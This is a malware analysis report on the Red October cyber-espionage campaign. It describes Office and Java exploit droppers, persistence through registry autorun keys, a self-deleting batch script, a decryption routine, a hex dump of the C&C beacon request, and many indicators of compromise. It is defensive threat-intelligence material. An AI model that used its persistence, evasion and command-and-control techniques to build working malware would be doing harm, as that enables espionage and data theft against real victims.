
First stage of attack
Second stage of attack
- Modules, general overview
- Recon group
- Password group
- Email group
- USB drive group
- Keyboard group
- Persistence group
- Spreading group
- Mobile group
- Exfiltration group
Exploits
Based on the analysis of known cases, we identified two main ways through which Backdoor.Win32.Sputnik infects the victims. Both methods rely on spear-phishing e-mails which are sent to the prospective victims. The e-mails contain an attachment which is either an Excel or Word document, with enticing names. In addition to Office documents (CVE-2009-3129, CVE-2010-3333, CVE-2012-0158), it appears that the attackers also infiltrated victim network(s) via Java exploitation (MD5:35f1572eb7759cb7a66ca459c093e8a1 – ‘NewsFinder.jar’), known as the ‘Rhino’ exploit (CVE-2011-3544).
The Excel-based exploit – CVE-2009-3129
This is the oldest known way for Red October to infect computers.
A list of some of the Excel file names can be found below:
| File name: | MD5: |
| Katyn_-_opinia_Rosjan.xls | bd05475a538c996cd6cafe72f3a98fae |
| WORK PLAN (APRIL-JUNE 2011).xls | f16785fc3650490604ab635303e61de2 |
| EEAS-Staff New contact list (05-25-2011).xls | 5f9b7a70ca665a54f8879a6a16f6adde |
| tactlist_05-05-2011_.8634.xls EEAS New contact list (05-05-2011).xls |
bb2f6240402f765a9d0d650b79cd2560 |
| Agenda Telefoane institutii si ministere 2011.xls | 4bfa449f1a351210d3c5b03ac2bd18b1 |
| Agenda Telefoane institutii si ministere 2011 (2).xls | 4ce5fd18b1d3f551a098bb26d8347ffb |
| FIEO contacts update.xls | ec98640c401e296a76ab7f213164ef8c |
| spisok sotrudnikov.xls | d98378db4016404ac558f9733e906b2b |
| List of shahids.xls | dc4a977eaa2b62ad7785b46b40c61281 |
| Spravochnik.xls | 5ecec03853616e13475ac20a0ef987b6 |
| Agenda Telefoane&Email institutii si ministere 2011.xls | de56229f497bf51274280ef84277ea54 |
| EEAS New contact list (05-05-2011) (2).xls | 396d9e339c1fd2e787d885a688d5c646 |
| FIEO contacts update.xls | 7e5d9b496306b558ba04e5a4c5638f9f |
| Telephone.xls | c42627a677e0a6244b84aa977fbea15d |
| List of shahids.xls | 1f86299628bed519718478739b0e4b0c |
| BMAC Attache List – At 11 Oct_v1[1].XLS | f0357f969fbaf798095b43c9e7a0cfa7 |
| MERCOSUR_Imports.xls | 50bd553568422cf547539dd1f49dd80d |
| Cópia de guia de telefonos (2).xls | cee7bd726bc57e601c85203c5767293c |
| Programme de fetes 2011.xls | ceac9d75b8920323477e8a4acdae2803 |
| 12 05 2011 updated.xls | 639760784b3e26c1fe619e5df7d0f674 |
| telefonebi.xls | d71a9d26d4bb3b0ed189c79cd24d179a |
| telefonebi.xls | dc8f0d4ecda437c3f870cd17d010a3f6 |
The Excel based exploit is detected by Kaspersky products as Trojan-Dropper.MSWord.Agent.ga. It was apparently used mostly in 2011, with several samples being uploaded to VirusTotal by the victims. For a detection link of various products, check:
Several detections include:
| Kaspersky | Trojan-Dropper.MSWord.Agent.ga | 20120808 |
| McAfee | Exploit-MSExcel.u | 20120808 |
| Microsoft | Exploit:Win32/CVE-2009-3129 | 20120808 |
| Symantec | Bloodhound.Exploit.306 | 20120808 |
| TrendMicro | HEUR_OLEXP.B | 20120808 |
The Excel file properties for all the exploits indicate it has been edited on a system with Simplified Chinese Excel. The exploit appears to have been compiled on 26 Nov 2009:
EXIF METADATA
=============
MIMEType : application/vnd.ms-excel
Company :
ModifyDate: 2009:11:26 03:35:15
TitleOfParts : Sheet1
SharedDoc : No
Author:
CodePage : Windows Simplified Chinese (PRC, Singapore)
Title :
AppVersion: 11.9999
LinksUpToDate : No
ScaleCrop : No
LastModifiedBy: qq
HeadingPairs : ??????, 1
HyperlinksChanged : No
CreateDate: 1996:12:17 01:32:42
Security : None
FileType : XLS
Software : Microsoft Excel
The exact exploit type used by Red October in the XLS files is CVE-2009-3129.
Exploit (CVE-2009-3129) information:
“Microsoft Office Excel 2002 SP3, 2003 SP3, and 2007 SP1 and SP2; Office 2004 and 2008 for Mac; Open XML File Format Converter for Mac; Office Excel Viewer 2003 SP3; Office Excel Viewer SP1 and SP2; and Office Compatibility Pack for Word, Excel, and PowerPoint 2007 File Formats SP1 and SP2 allows remote attackers to execute arbitrary code via a spreadsheet with a FEATHEADER record containing an invalid cbHdrData size element that affects a pointer offset, aka “Excel Featheader Record Memory Corruption Vulnerability.”
US-CERT info: https://www.us-cert.gov/cas/techalerts/TA09-314A.html
Patch: https://docs.microsoft.com/en-us/security-updates/SecurityBulletinSummaries/2009/ms09-nov
The vulnerability exploited by the Red October XLS dropper has been patched by Microsoft in November 2009.
The CVE-2009-3129 exploit and shellcode
The Red October XLS CVE-2009-3129 exploit appears to have been originally developed by Chinese hackers. It was also used in other, unrelated attacks against Tibetan activists and other entities. Its main purpose is to drop and execute a Trojan, which for Red October is in the range of 500-600kB.
The shellcode receives control upon successful exploitation of the vulnerability and proceeds to decrypt itself. Once decrypted, the shellcode in turn decrypts the main malware body (at offset 0x6600 in the XLS files).
The malware is stored in the Excel file at offset 0x6600, in encrypted form:
The malware is encrypted with a simple XOR+ROR algorithm:
void decrypt(unsigned char *tbuf, unsigned long n, int round) {
unsigned char b;
long i;
unsigned short ecx=0x400;
unsigned char a;
a=6;
for (i=0;i<1024;i++) {
b=tbuf[i];
b=b^ecx;
b = (b>>a) | (b<<(8-a));
tbuf[i]=b;
ecx–;
}
}
The shellcode writes the main “top” Trojan dropper to a file named “Dcs.tmp” and runs it. It will also extract a stub Excel file which will be shown to the user if the exploit was successful. The stub Excel is named “~ .xls”.
The Word-based exploit – CVE-2010-3333
The CVE-2010-3333 Word-based exploit (RTF files) has been observed in September and October 2012. Example filename / MD5 list related to the attack:
| File name: | MD5: |
| arexeio1.doc | cb51ef3e541e060f0c56ac10adef37c3 |
| Popa Tatiana -plîngere.doc | 6B23732895DAAAD4BD6EAE1D0B0FEF08 |
| La Política de Defensa y el Poder Naval en México OTAN (1).doc | 44E70BCE66CDAC5DC06D5C0D6780BA45 |
| Iran, Syria and the balance of power in the Middle East.doc | 9F470A4B0F9827D0D3AE463F44B227DB |
| Diplomatic Staff list.doc | 91EBC2B587A14EC914DD74F4CFB8DD0F |
| Diplomatic Car for Sale – MB 2000.doc | 85BAEBED3D22FA63CE91FFAFCD7CC991 |
| Rulers have hostaged parliament to further their personal interest (1).doc | B9238737D22A059FF8DA903FBC69C352 |
| Итоги президенства В.Януковича.doc | 2672FBBA23BF4F5E139B10CACC837E9F |
| the wife of Ambassador-2.doc | 65D277AF039004146061FF01BB757A8F |
| Вожможные стратегические решения.doc | 731C68D2335E60107DF2F5AF18B9F4C9 |
| 31086823_cm04639-re02 en12.doc | 9B55887B3E0C7F1E41D1ABDC32667A93 |
| 16 октября 2012 года (дополнение).doc | A7330CE1B0F89AC157E335DA825B22C7 |
| delegat.doc | FC3C874BDAEDF731439BBE28FC2E6BBE |
| Davos2011_follow-up plan_heregjilt.doc | 9950A027191C4930909CA23608D464CC |
| Participant list 6th Forum 09-12 update.doc | C78253AEFCB35F94ACC63585D7BFB176 |
| Draft 3_Conference Renewable energy cooperation and Grid integration.doc | 5D1121EAC9021B5B01570FB58E7D4622 |
The Word based exploit is detected by Kaspersky products as Exploit.MSWord.CVE-2010-3333.bw. It was apparently used mostly in 2012 (eg. October 2012), with one sample being uploaded to VirusTotal, probably by one of the victims. For a detection link of various products, check:
Several detections include:
| Kaspersky | Exploit.MSWord.CVE-2010-3333.bw | 20121012 |
| McAfee | – | 20121012 |
| Microsoft | Exploit:Win32/CVE-2010-3333 | 20121012 |
| Symantec | – | 20121012 |
| TrendMicro | – | 20121012 |
The dropper is in fact an RTF file, with “author John Doe”, supposedly created by “mocrosoft office word Msfedit 5.1.21.2500”.
The same exploit / dropper have been observed in many other targeted attacks against for instance Tibetan activists. It appears to be of Chinese origin just as the XLS exploit.
The exact exploit type used by Red October in these RTF files is CVE-2010-3333.
Exploit (CVE-2010-3333) information:
“Stack-based buffer overflow in Microsoft Office XP SP3, Office 2003 SP3, Office 2007 SP2, Office 2010, Office 2004 and 2008 for Mac, Office for Mac 2011, and Open XML File Format Converter for Mac allows remote attackers to execute arbitrary code via crafted RTF data, aka “RTF Stack Buffer Overflow Vulnerability.”
MITRE: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-3333
CERT: http://www.us-cert.gov/cas/techalerts/TA10-313A.html
Microsoft: https://docs.microsoft.com/en-us/security-updates/SecurityBulletinSummaries/2010/ms10-nov
The vulnerability exploited by Red October’s RTF documents was patched by Microsoft in November 2010.
The CVE-2010-3333 exploit and shellcode
The RTF file acts as a dropper for the main Trojan body. It also contains a fake document which is shown to the user in case the exploit is successful.
The main Trojan body is encrypted “XOR 0xFB” and stored as hex text inside the RTF file. The shellcode decrypts the main body and executes it.
The Word-based exploit – CVE-2012-0158
In November 2012 we’ve noticed new attacks using document files that exploit CVE-2012-0158. This exploit has been extremely popular with APT attacks during 2012 so it’s perhaps no surprise it was also adopted by the Red October gang.
Example filename / MD5 list related to the attack:
| File name: | MD5: |
| Mazda.doc | 93d0222c8c7b57d38931cfd712523c67 |
| Komorowski.doc | 51edea56c1e83bcbc9f873168e2370af |
| Commercial Report for October.doc | 114ed0e5298149fc69f6e41566e3717a |
| Russian terrorist attack.doc | 350c170870e42dce1715a188ca20d73b |
| FLOC-meeting.doc | 4daa2e7d3ac1a5c6b81a92f4a9ac21f1 |
| 3037.doc | 82e518fb3a6749903c8dc17287cebbf8 |
| 8th_2012 Minutes of meeting.doc | 3ded9a0dd566215f04e05340ccf20e0c |
The CVE-2012-0158 exploit used in these attacks is mostly undetected by antivirus products at the time of writing of this report. Kaspersky Lab products catch and block the exploit using the state of the art “Automatic Exploit Prevention” technology.
The same exploit / dropper have been observed in many other targeted attacks against for instance Tibetan activists. It appears to be of Chinese origin just as the other exploits.
The exact exploit type used by Red October in these RTF files is CVE-2012-0158.
Exploit (CVE-2012-0158) information:
“The (1) ListView, (2) ListView2, (3) TreeView, and (4) TreeView2 ActiveX controls in MSCOMCTL.OCX in the Common Controls in Microsoft Office 2003 SP3, 2007 SP2 and SP3, and 2010 Gold and SP1; Office 2003 Web Components SP3; SQL Server 2000 SP4, 2005 SP4, and 2008 SP2, SP3, and R2; BizTalk Server 2002 SP1; Commerce Server 2002 SP4, 2007 SP2, and 2009 Gold and R2; Visual FoxPro 8.0 SP1 and 9.0 SP2; and Visual Basic 6.0 Runtime allow remote attackers to execute arbitrary code via a crafted (a) web site, (b) Office document, or (c) .rtf file that triggers “system state” corruption, as exploited in the wild in April 2012, aka “MSCOMCTL.OCX RCE Vulnerability.””
NIST: http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2012-0158
Microsoft: https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2012/ms12-027
The vulnerability exploited by these Red October RTF documents was patched by Microsoft in April 2012.
The CVE-2012-0158 exploit and shellcode
The RTF file acts as a dropper for the main Trojan body. It also contains a fake document which is shown to the user in case the exploit is successful.
The main Trojan body is encrypted “XOR 0xDE” and stored as hex text inside the RTF file. The shellcode simply writes the main dropper to a file named “msmx21.exe” in the %TEMP% folder and runs it. It also extracts a fake document which is shown to the victim if the exploit has been successful.
The Java based exploit – CVE-2011-3544
Since the publication of our initial report, our colleagues from Seculert have discovered the usage of another delivery vector in the Red October attacks.
In addition to Office documents (CVE-2009-3129, CVE-2010-3333, CVE-2012-0158), it appears that the attackers also infiltrated victim network(s) via Java exploitation (MD5:35f1572eb7759cb7a66ca459c093e8a1 – ‘NewsFinder.jar’), known as the ‘Rhino’ exploit (CVE-2011-3544).
We know the early February 2012 timeframe that they would have used this technique, and this exploit use is consistent with their approach in that it’s not 0-day. Most likely, a link to the site was emailed to potential victims, and the victim systems were running an outdated version of Java.
However, it seems that this vector was not heavily used by the group. When we downloaded the php responsible for serving the ‘.jar’ malcode archive, the line of code delivering the java exploit was commented out. Also, the related links, java, and the executable payload are proving difficult to track down to this point.
The domain involved in the attack is presented only once in a public sandbox at malwr.com (http://malwr.com/analysis/c3b0d1403ba35c3aba8f4529f43fb300/), and only on February 14th, the very same day that they registered the domain hotinfonews.com:
Domain Name: HOTINFONEWS.COM
Registrant:
Privat Person
Denis Gozolov (gozolov@mail.ru)
Narva mnt 27
Tallinn
Tallinn,10120
EE
Tel. +372.54055298
Creation Date: 14-Feb-2012
Expiration Date: 14-Feb-2013
Following that quick public disclosure, related MD5s and links do not show up in public or private repositories, unlike the many other Red October components.
We could speculate that the group successfully delivered their malware payload to the appropriate target(s) for a few days, then didn’t need the effort any longer. Which may also tell us that this group, which meticulously adapted and developed their infiltration and collection toolset to their victims’ environment, had a need to shift to Java from their usual spearphishing techniques in early February 2012. And then they went back to their spear phishing.
Also of note, there was a log recording three separate victim systems behind an IP address in the US, each connecting with a governmental economic research institute in the Middle East.
So, this Java Rhino exploit appears to be of limited use. And, the functionality embedded on the server side PHP script that delivers this file is very different from the common and related functionality that we see in the backdoors used throughout the five year campaign.
The crypto routines maintained and delivered within the exploit itself are configured such that the key used to decrypt the URL strings within the exploit is delivered within the Java applet itself. Here is our PHP encryption routine to encrypt the Url for the downloader content:
And this is the function to embed the applet in the HTML, passing the encrypted URL string through parameter ‘p’:
Here is the code within the applet that consumes the encrypted strings and uses it. The resulting functionality downloads the file from the URL and writes it to ‘javaln.exe’. Notice that the strb and stra variables maintain the same strings as the $files and $charset variables in the php script:
This “transfer” decryption routine returns a URL that is concatenated with the other variables, resulting in”hXXp://www.hotinfonews.com/news/dailynews2.php?id=&t=win”. It is this content that is written to disk and executed on the victim’s machine. A description of that downloader follows. It is most interesting that this exploit/php combination’s encryption routine is different from the obfuscation commonly used throughout Red October modules. It further suggests that potentially this limited use package was developed separately from the rest for a specific target.
2nd stage of the Java exploit attack: EXE, downloader
The second stage of the attack is downloaded from “http://www.hotinfonews.com/news/dailynews2.php”and executed by the payload of the Java exploit. It acts as a downloader for the next stage of the attack.
Known file location: %TEMP%\javaln.exe
MD5: c3b0d1403ba35c3aba8f4529f43fb300
The file is a PE EXE file, compiled with Microsoft Visual Studio 2008 on 2012.02.06. The file is protected by an obfuscation layer, the same as used in many Red October modules.
The module creates a mutex named “MtxJavaUpdateSln” and exits if it already exists.
After that, it sleeps for 79 seconds and then creates one of the following registry values to be loaded automatically on startup:
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] JavaUpdateSln=%full path to own executable%
Then, after a 49 second delay, it enters an infinite loop waiting for a working Internet connection. Every 67 seconds it sends a HTTP POST request to the following sites:
- www.microsoft.com
- update.microsoft.com
- www.google.com
Once a valid connection is established, it continues to its main loop.
C&C server connection loop
Every 180 seconds the module sends a HTTP POST request to its C&C server.
The request is sent to a hardcoded URL: www.dailyinfonews.net/reportdatas.php
The contents of the post request follow the following format:
id=%unique user ID, retrieved from the overlay of the file%&
A=%integer, indicates whether the autorun registry key was written%&
B=%0 or 1, indicates if user has administrative rights%&
C=%integer, level of privilege assigned to the current user%
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
00000000 50 4f 53 54 20 68 74 74 70 3a 2f 2f 77 77 77 2e |POST http://www.| 00000010 64 61 69 6c 79 69 6e 66 6f 6e 65 77 73 2e 6e 65 |dailyinfonews.ne| 00000020 74 3a 38 30 2f 72 65 70 6f 72 74 64 61 74 61 73 |t:80/reportdatas| 00000030 2e 70 68 70 20 48 54 54 50 2f 31 2e 30 0d 0a 48 |.php HTTP/1.0..H| 00000040 6f 73 74 3a 20 77 77 77 2e 64 61 69 6c 79 69 6e |ost: www.dailyin| 00000050 66 6f 6e 65 77 73 2e 6e 65 74 3a 38 30 0d 0a 43 |fonews.net:80..C| 00000060 6f 6e 74 65 6e 74 2d 6c 65 6e 67 74 68 3a 20 36 |ontent-length: 6| 00000070 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a |2..Content-Type:| 00000080 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 | application/x-w| 00000090 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 |ww-form-urlencod| 000000a0 65 64 0d 0a 0d 0a 69 64 3d 41 41 41 39 33 39 35 |ed....id=AAA9395| 000000b0 37 35 32 39 35 33 31 32 35 30 35 31 34 30 32 36 |7529531250514026| 000000c0 31 30 30 36 43 43 43 39 33 33 30 30 39 42 42 42 |1006CCC933009BBB| 000000d0 31 36 35 34 31 35 31 33 26 41 3d 31 26 42 3d 31 |16541513&A=1&B=1| 000000e0 26 43 3d 32 |&C=2| |
HTTP POST request sent to the C&C server
The module decrypts the C&C response with AMPRNG algorithm using a hardcoded key. Then, it checks if there is a valid EXE signature (“MZ”) at offset 37 in the decrypted buffer. If the signature is present, it writes the EXE file to “%TEMP%\nvsvc%p%p.exe” (%p depends on system time) and executes it.
3rd stage of the Java exploit attack: EXE, unknown
Currently, the C&C server is unavailable and we do not have the executables that were served to the “javaln.exe” downloader. Most likely, they were the actual droppers, similar to the ones used with Word and Excel exploits .
Dropper
The dropper module is a PE EXE file, compiled with Microsoft Visual Studio 2008. It is extracted and executed by one of the exploits used to deliver the malware to the victim.
Known variants drop and execute the “loader” component named “svchost.exe” or “svclogon.exe” and one encrypted main component file (see description of the “loader” component).
Main function
Registry key check
The module generates a CLSID from the value of the SHA1 checksum of the system directory path and the serial number of the system drive.
Then, it tries to read the default value of the registry key:
HKLM\Software\Classes\CLSID\generated_CLSID (if it has administrative rights)
HKCU\Software\Classes\CLSID\generated_CLSID (if it has no administrative rights)
It checks the contents of the default key value. This check succeeds if the registry key is not present or its value is equal to the last DWORD of the file’s SHA1 checksum. Otherwise the check fails and it runs the check again each 3 milliseconds for 4294967294 times.
Then, it sets the default value of the registry key to the hexadecimal representation of the value of the last SHA1’s DWORD and tries to read the registry value “InfoTip” from the same registry key. The registry value is assumed to be a 48-byte binary buffer. It extracts a time parameter from that buffer and self-deletes if the difference between the recorded time and current time is less than 3 days.
This means that the updated modules can be delivered not sooner than in three days to the same victim. If someone tries to reinfect the system with the same dropper, it refuses to do so within 3 days from last infection. This can also be a mechanism to escape from attention of power users or administrators who can run recently opened suspicious application again and monitor its activity.
This check is identical to the one implemented in the “loader” module.
Installation routine
The module retrieves its resource of type “AAA” and name “000”. The resource is then decrypted using a custom RC4-like cipher with a hardcoded key.
| Offset | Type | Description |
| 0 | DWORD | If equal to “1”, the dropper should self-delete and exit after processing the resource |
| 4 | DWORD | If equal to “1”, the dropper should exit after processing the resource |
| 8 | DWORD | Delay in milliseconds before processing the resource |
The resource header is followed by data entries each containing one file.
| Offset | Type | Description |
| 0 | DWORD | Record type |
| 4 | DWORD | Size of the file name in bytes |
| 8 | DWORD | Size of the file contents |
| 12 | DWORD | Reserved, equal to 0x7D4 |
| 16 | BYTE[] | File name, Unicode |
| 16 + size of the file name | BYTE[] | File contents |
Every record is processed differently depending on the “Record type” value:
| Record type | Action |
| 0x07 | Write the file to disk |
| 0x08 | Write the file to disk and execute immediately with CreateProcess() API |
| 0x09 0x0A 0x0D 0x0E |
Write to predefined directory: %System Directory%\wmispoold\%file name% (if has administrative rights) %APPDATA%\wmispoold\%file name% (if has user only rights) 0x09 – create new file and write to it 0x0A – create new file, write and execute it 0x0D – overwrite file 0x0E – overwrite and execute file Tries to terminate any running process that belongs to the file being (over)written. |
| 0x0B 0x0C |
Write to the first available directory from the hardcoded list (see below) 0x0B – write file 0x0C – write and execute file |
The module sets file creation/modification time equal to the one of the “%windir%\system32\kernel32.dll” file.
For record types 0x0B and 0x0C, the module tries to write the file to the first available directory from the list:
%ProgramFiles%\Windows NT\
%APPDATA%\Microsoft\
%ProgramFiles%\Windows NT\Accessories\
%ProgramFiles%\Windows NT\Pinball\
%ProgramFiles%\Windows Media Player\
%ProgramFiles%\Web Publish\
%ProgramFiles%\Outlook Express\
%ProgramFiles%\Microsoft Office\Office10\Data\
%ProgramFiles%\Microsoft Office\Office10\
%ProgramFiles%\Microsoft Frontpage\
%ProgramFiles%\Internet Explorer\
%ProgramFiles%\ComPlus Applications\
%ProgramFiles%\WindowsUpdate\
%CommonProgramFiles%\Microsoft Shared\MsInfo\
%CommonProgramFiles%\Microsoft Shared\Office10\
%CommonProgramFiles%\Proof\
%CommonProgramFiles%\Web Folders\
%CommonProgramFiles%\Web Server Extensions\
%CommonProgramFiles%\System\ado\
%CommonProgramFiles%\System\msadc\
%SystemDrive%\Documents and Settings\LocalService\Application Data\Microsoft\
%SystemDrive%\Documents and Settings\LocalService\Local Settings\Application Data\Microsoft\
%ALLUSERSPROFILE%\Application Data\
%windir%\Installer\
%windir%\Help\Tours\mmTour\
%windir%\Help\Tours\htmTour\
%windir%\Help\Tours\WindowsMediaPlayer\
%windir%\IME\
%windir%\MsApps\
%windir%\MsApps\MsInfo\
%windir%\inf\
%ALLUSERSPROFILE%\Application Data\Microsoft\
%ALLUSERSPROFILE%\Application Data\Microsoft\Office\
%ALLUSERSPROFILE%\Application Data\Microsoft\Office\Data\
%ALLUSERSPROFILE%\Application Data\Microsoft\Windows\
%HOMEPATH%\Local Settings\
%APPDATA%\
%APPDATA%\Microsoft\Office\
%APPDATA%\Microsoft\Office\Data\
%APPDATA%\Microsoft\Windows\
%windir%\Temp\
%TMP%\
%TEMP%\
Post processing
The module deletes the following registry keys:
HKCU\Software\Microsoft\Office\11.0\Word\Resiliency\StartupItems
HKCU\Software\Microsoft\Office\11.0\Word\Resiliency\DisabledItems
This is done to erase the list of Microsoft Word documents that might need recovery, probably to avoid showing up the document with exploit again if it crashed Microsoft Word process.
Self removal procedure
The dropper creates a file “%TEMP%\msc.bat”, executes it and exits, effectively self-deleting its body:
chcp 1251
:Repeat
attrib -a -s -h -r “%path to own executable file%”
del “%path to own executable file%”
if exist “%path to own executable file%” goto Repeat
del “%path to own executable file%”
Contents of the “msc.bat” file
Known variants
| MD5 | Compilation date (source) | Compilation date (payload) |
| D784EAB30F85D2CDFB14ED1B0D98C98C | 2011.07.06 07:41:01 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 418B7A888484BDCBBA3B431ACC57B6AB | 2011.09.22 04:52:59 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 5C23DBF7B2BED5D54EADC47889EE1038 | 2011.06.23 09:53:26 (GMT) | 2011.03.15 07:43:59 (GMT) |
| EA2765A3D9F865EF7546BA7F5F145E95 | 2011.06.30 08:26:29 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 4A5F5C6E1AD30CF2799E3EA13468B3C2 | 2011.07.07 09:27:34 (GMT) | 2011.03.15 07:43:59 (GMT) |
| A03CCD50DB47361E6BD9B05017372110 | 2011.04.21 10:47:12 (GMT) | 2011.03.15 07:43:59 (GMT) |
| FA28873EFD2279E9AF79202E9A7E9398 | 2011.08.16 06:31:24 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 4ACE8A18C8710B40FF9B47F29F82EAC7 | 2011.08.18 06:21:22 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 204F7BFA78ED99E623DEF43BA0A188C9 | 2011.07.20 13:04:53 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 35061250A7C580A4CEA31F29E050C4FF | 2011.03.14 14:46:51 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 58C5D4158DF279E9038344D0B420BEDE | 2011.03.14 14:58:56 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 24546BB958EDD449408BA1AADDB3DCEB | 2011.03.04 11:46:39 (GMT) | 2011.03.02 09:45:07 (GMT) |
| 2541C266893A45F393112C6F15C2A0C7 | 2011.01.13 07:59:02 (GMT) | 2010.10.11 14:14:34 (GMT) |
| B0D190A48E749B2688E7A90CE3926E84 | 2011.03.09 08:58:07 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 3E35C7C39BC71BADFE9AD15752C2DDDE | 2012.09.06 10:30:38 (GMT) | 2011.03.15 07:43:59 (GMT) |
| EBCCD9FC831B168D872F6556B4A42DAC | 2011.03.15 08:33:11 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 7AAC26EA551EC67882E14C388E436F10 | 2011.03.15 09:06:51 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 5F1D10F7CA9E1B9C301872B1BC4B8A18 | 2011.05.06 07:58:13 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 812FC1780548F0611E3F4105E48E518A | 2011.05.26 11:04:38 (GMT) | 2011.03.15 07:43:59 (GMT) |
| DC0A5753F9885D0BA71ECEA767F91564 | 2011.07.20 11:06:28 (GMT) | 2011.03.15 07:43:59 (GMT) |
| D44966B31FC6BAFF97AE23EA53A6DFF0 | 2011.10.06 14:05:34 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 141DC8FD84D985F792DE9747F63C6A4C | 2011.03.14 15:00:23 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 8CE5E706D956D28F6412C38FC5911DCE | 2011.03.09 08:18:38 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 0C4D3483AD48A4751E288993388E03D2 | 2011.03.14 14:49:50 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 9BD07F7DC5E26F022FDEA386D35EAC68 | 2011.03.09 07:46:51 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 1754024F9932DC25691CDB90D8FAC632 | 2011.04.13 05:34:30 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 4168EEF52CD458B253EBE62B8DAF75AC | 2011.03.14 13:34:01 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 2B62D48C9D728C5D9650B39E0119F1B7 | 2010.11.12 09:29:19 (GMT) | 2010.10.11 14:14:34 (GMT) |
| EA74E951111ED2E046B87C0A9241FC25 | 2012.08.02 05:59:07 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 3BE885097DBD3DF03B568D1E248A2E4C | 2012.09.13 09:41:13 (GMT) | 2011.03.15 07:43:59 (GMT) |
| B952997DD0AB0B58F916AF89A5C3E4BD | 2011.04.29 10:02:22 (GMT) | 2011.03.15 07:43:59 (GMT) |
| 2216490B1C09BB9B4E07AD05A1552FE9 | 2012.04.06 11:35:36 (GMT) | 2011.03.15 07:43:59 (GMT) |
| DBE4C33F6C482D571305589207A3F910 | 2011.03.14 14:57:27 (GMT) | 2011.03.03 12:50:46 (GMT) |
| 8E88185368C9C2C53014E0BAEFCE3066 | 2011.03.09 08:05:16 (GMT) | 2011.03.03 12:50:46 (GMT) |
Loader module
Known file locations:
%PROGRAMFILES%\Windows NT\svchost.exe
%PROGRAMFILES%\Windows NT\svclogon.exe
The module is a PE EXE file, compiled with Microsoft Visual Studio 2005.
This module is created by the first-stage dropper of the malware, usually from a file containing an exploit.
It creates a system event object using name patterns:
- “WIN_%08X%08X%08X%08X%08X“, where “%08X“ parameters are replaced by the hexadecimal value of the file body checksum (SHA1).
- “SYS_%08X%08X%08X%08X%08X“, where “%08X“ parameters are replaced by the hexadecimal value of the file name checksum (SHA1).
Then, the module checks if it was granted administrative rights and sets corresponding flag, which is used in several subroutines.
The module generates a CLSID from the value of the SHA1 checksum of the system directory path and the volume serial number of the system drive.
Then, it tries to read the default value of the following registry key:
HKLM\Software\Classes\CLSID\generated_CLSID (if it has administrative rights)
HKCU\Software\Classes\CLSID\generated_CLSID (if it has no administrative rights)
It checks the contents of the default key value. This check succeeds if the registry key is not present or its value is equal to the last DWORD of the file’s SHA1 checksum. Otherwise the check fails and it runs the check again each 3 milliseconds for 4294967294 times.
Then, it sets the default value of the registry key to the hexadecimal representation of the value of the last SHA1’s DWORD and tries to read the registry value “InfoTip” from the same registry key. The registry value is assumed to be a 48-byte binary buffer. It reads the time value from that buffer and exits if the difference between the recorded time and current time is less than 3 days.
This means that the updated modules can be delivered not sooner than in three days to the same victim. If someone tries to reinfect the system with the same dropper, it refuses to do so within 3 days from last infection. This can also be a mechanism to escape from attention of power users or administrators who can run recently opened suspicious application again and monitor its activity.
Then, it starts a registry installation thread and proceeds to its main loop.
Registry installation thread
Every 100 seconds the module ensures that it has been registered for autorun using one of the registry keys:
If launched as administrator, it appends path to its own filename to:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
Else, it writes a registry value in:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\%autorun key% =”path to itself”
Possible Autorun key values that we have observed:
| Name of the encrypted main module | Name of the “Run” registry value |
| fsmgmtio32.msc | DotNet32 |
| cfsyn.pcs | SdbChk |
| frpdhry.hry | Hre32 |
| ime64ex.ncs | SrvCC32 |
| io32.ocx | Ocx32 |
| lhafd.gcp | Lha |
| lsc32i.cmp | Lsc32 |
| ocxstate.dat | NtNdsc |
| opdocx.gxt | Scpsts |
| sccme.hrp | Lhrp |
| scprd.hrd | Srsf |
| syncls.gxk | Mslisht |
| lgdrke.swk | Sltrdbe |
| sdlvk.acx | Ltsmde |
| wsdktr.ltp | Lsrtmpx |
| synhfr.pkc | Msdcc |
| scpkrp.gmx | Dbxchek |
| rfkscp.pck | Cskcmp |
| qsdtlp.rcp | Klsmod |
Main loop
The module runs a loop with random Sleep() delays, and checks if it can fetch one of the URLs at microsoft.com.
| Name of the encrypted main module | Hostnames |
| fsmgmtio32.msc | update.microsoft.com, www.microsoft.com |
| Other | update.microsoft.com, www.microsoft.com, support.microsoft.com |
If any of the URLs are available, it starts the loader thread with a filename of the main module as a parameter. Then, it updates the “InfoTip” registry key with current time value and SHA1 of its filename. It also stores own Process ID in that value.
The module reads the proxy server settings of Internet Explorer, Firefox, Opera and tries to fetch URLs via proxies when direct connection is not available.
Loader Thread
The module reads the file that contains the main module, decrypts it using RC4 with a hard-coded key, and then decompresses it using the Zlib library. Then, it checks that the decompressed buffer contains a PE file and starts the PE loader thread.
PE loader Thread
